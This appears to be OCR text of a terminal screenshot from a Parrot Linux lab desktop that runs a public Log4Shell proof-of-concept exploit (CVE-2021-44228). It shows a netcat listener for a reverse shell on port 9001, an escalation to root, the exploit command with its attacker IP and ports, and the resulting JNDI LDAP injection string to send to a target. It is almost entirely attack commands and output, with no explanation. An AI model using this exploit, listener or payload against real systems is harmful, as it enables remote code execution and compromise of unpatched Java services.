 Applications Places System Tue Jan 9, 09:34
Parrot Terminal
File Edit View Search Terminal Help
[attacker@parrot]-[~/Desktop/Wordlist]
$nc -lvp 9001
listening on [any] 9001 ...
File "/home/attacker/log4j-shell-poc/poc.py", line 65, in generate_payload
raise e
File "/home/attacker/log4j-shell-poc/poc.py", line 61, in generate_payload
p.write_text(program)
File "/usr/lib/python3.9/pathlib.py", line 1274, in write_text
with self.open(mode='w', encoding=encoding, errors=errors) as f:
File "/usr/lib/python3.9/pathlib.py", line 1241, in open
return io.open(self, mode, buffering, encoding, errors, newline,
File "/usr/lib/python3.9/pathlib.py", line 1109, in _opener
return self._accessor.open(self, flags, mode)
PermissionError: [Errno 13] Permission denied: 'Exploit.java'
[attacker@parrot]-[~/log4j-shell-poc]
$sudo su
[root@parrot]-[/home/attacker/log4j-shell-poc]
#python3 poc.py --userip 10.10.1.10 --webport 8000 --lport 9001
[!] CVE: CVE-2021-44228
[!] Github repo: https://github.com/kozmer/log4j-shell-poc
[+] Exploit java class created success
[+] Setting up LDAP server
[+] Send me: ${jndi:ldap://10.10.1.10:1389/a}
[+] Starting Webserver on port 8000 http://0.0.0.0:8000
Listening on 0.0.0.0:1389
Menu Parrot Terminal Mozilla Firefox python3 poc.py --userip...